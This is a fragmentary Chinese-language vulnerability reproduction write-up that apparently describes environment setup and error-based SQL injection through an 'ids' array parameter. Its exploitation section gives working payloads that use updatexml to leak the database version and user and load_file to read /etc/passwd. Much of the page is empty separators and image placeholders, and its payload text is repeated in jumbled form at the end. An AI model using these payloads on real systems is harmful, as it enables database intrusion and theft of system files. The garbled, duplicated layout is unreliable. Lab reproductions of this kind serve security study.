环境搭建

|

|



搭建好后是空白页面

漏洞利用





报错注入 Payload:

|

|

- 执行后会显示数据库用户信息(如

root@localhost)。

信息泄露利用:

- 获取数据库版本:

ids[0,updatexml(0,concat(0xa,version()),0)]=1 - 读取文件:

ids[0,load_file('/etc/passwd')]=1(需数据库权限)

利用报错来查看版本信息



利用工具进行测试:

其他

|

|

|

|

搭建好后是空白页面

|

|

root@localhost)。ids[0,updatexml(0,concat(0xa,version()),0)]=1ids[0,load_file('/etc/passwd')]=1(需数据库权限)

|

|